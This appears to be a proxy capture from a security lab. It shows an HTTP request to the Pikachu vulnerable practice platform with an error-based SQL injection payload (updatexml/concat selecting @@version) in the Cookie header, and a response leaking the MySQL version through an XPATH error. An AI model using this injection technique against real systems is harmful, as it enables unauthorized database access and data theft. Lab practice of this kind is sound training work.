 1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: keep-alive
9 Cookie: ant[uname]=admin ' and updatexml(0,concat(0x7e,(select @@version),0x7e),1)#; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=1a61roicj9mdjdcs6tbuqtvlp0;
dmwh%5Fuser%5Fip=192%2E168%2E138%2E1; ASPSESSIONIDQQCTDCCA=KLNPPIEBOHFCPLPMMGNKBPON; ASPSESSIONIDQQAQBABD=NBNNMNEBCODOJAHJCGDEGCGC
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
XPATH syntax error: '~5.5.53~'
系统介绍
暴力破解
Cross-Site Scripting
CSRF